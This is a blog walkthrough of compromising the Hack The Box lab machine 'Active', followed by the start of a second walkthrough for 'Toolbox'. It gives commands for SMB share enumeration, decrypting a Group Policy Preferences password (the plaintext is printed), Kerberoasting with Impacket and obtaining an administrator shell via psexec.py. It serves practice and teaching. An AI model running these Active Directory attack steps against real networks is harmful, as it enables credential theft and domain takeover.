Active is an easy Windows box created by eks & mrb3n on Hack The Box. The skills required to complete this box are a basic knowledge of Active Directory authentication and shared folders. By completing this box you will learn SMB enumeration techniques, Group Policy Preferences Groups.xml enumeration and exploitation, Identification, and exploitation of Kerberoastable accounts. Hello world, welcome to Haxez where today I will explain how I hacked Active.
Enumerating Active

Once connected to the VPN, I pinged the box to check if I could talk to it and then proceeded to run the standard Nmap scan. I scanned all ports, requested versions, ran default scripts, and saved the output in all formats. Looking at the results I suspected that the box was a Domain Controller as it had all the usual suspects. DNS, Kerberos, LDAP, and SMB were all open so there was plenty to get started with.
sudo nmap -sC -sV -p- 10.129.193.5 --min-rate 10000 -oA active
Active Server Message Block Enumeration

I ran smbmap against the box to see whether I could access any shares. Sure enough, I had read-only access to the Replication share. Next, I attempted to connect to the replication anonymously with smbclient. That worked so I turned recursive mode on, turned prompts off, and downloaded all the files. While the files were downloading I noticed a file named Groups.xml. In earlier versions of Windows, the Group Policy Preferences feature stored passwords and other sensitive information related to local groups in an XML file called “Groups.xml.”
smbmap -H 10.129.193.5
smbclient //10.129.193.5/Replication
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *

I checked the Groups.xml file and found the value of the cpassword variable. Then, I used gpp-decrypt to decrypt the password which identified the password as GPPstillStandingStrong2k18.
Authenticated Active Server Message Block Enumeration

Now that I had a password, I ran smbmap again to see whether I had access to any additional shares. As you can see from the screenshot below, I now had read-only access to a few additional shares including the Users directory.

As a result, I used smbclient to connect to the Users share to have a look around. After a bit of poking around I found the user.txt flag in the svc_tgs users desktop directory. I downloaded it which allowed me to capture the user flag.

Since I had credentials, I thought the next best step would be to run Bloodhound and see what information I could obtain about the domain. As a result, I used the bloodhound-python tool to collect the data and then imported it into Bloodhound.

Next, I imported the data to Bloodhound and ran a few queries. Unfortunately, it seems that the collection didn’t work as intended. When running the List all Kerberostable Accounts query, I received no results from Bloodhound. It should have shown me that the Administrator user was vulnerable.
Kerberoasting


Even though Bloodhound didn’t show the administrator as being vulnerable to Kerberoasting, I continued with the attack anyway. I will have to come back to it and find out why Bloodhound didn’t find it. Perhaps it was the Python collector doing something funny. Anyway, I ran the GetUsersSPNs.py script from Impaket and was able to grab the administrator hash.

With the password cracked, I was able to use psexec.py to connect to the machine as the Administrator and capture the final flag.
psexec.py active.htb/administrator@10.129.193.5
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.193.5.....
[*] Found writable share ADMIN$
[*] Uploading file utdeQdHw.exe
[*] Opening SVCManager on 10.129.193.5.....
[*] Creating service QIAd on 10.129.193.5.....
[*] Starting service QIAd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
345▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1a5
Active Learnings
Overall, I enjoyed this box. It was a great box for reinforcing existing skills such as SMB enumeration. Getting the user flag was easy which is what I want from an easy box. It taught me about the Groups.xml file from GPP so I now know something I didn’t before.
I’m still not sure why Bloodhound didn’t show the Administrator as being Kerbarostable but I might come back to that tonight and take another look. However, I feel that the Bloodhound step could have been avoided anyway if I had just run the right tool. Anyway, great easy box.
Toolbox is an easy Windows machine created by MinatoTW on Hack The Box and was released on the 12th of March 2021. Hello world, welcome to Haxez where today I will explain how I hacked Toolbox. In order to complete this box you will need basic web knowledge. By completing this box you will learn to leverage PostgreSQL SQL Injection for RCE and Docker Toolbox exploitation.
Toolbox Enumeration

First, I spawned the box and sent a single ping request to check if I could talk to it. Next, I performed a Nmap scan that scanned all ports, requested service versions and ran default scripts. I saved the output in all formats to files named Toolbox. I instructed Nmap to send a minimum of 10000 packets per second. However, I wouldn’t advise you to do this on real engagements. 10000 packets per second are quite a lot and could congest the network and cause disruption on the target host.
